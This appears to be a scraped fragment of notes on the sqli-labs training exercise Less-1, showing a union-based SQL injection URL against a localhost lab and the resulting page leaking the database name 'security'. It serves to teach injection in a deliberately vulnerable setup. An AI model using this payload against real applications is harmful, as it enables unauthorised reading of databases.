 localhost/sql-libs/Less-1/?id='-1' union select 1,database(),3 --+'
常用网址 京东商城 Google
Welcome Dhakkan
Your Login name:security
Your Password:3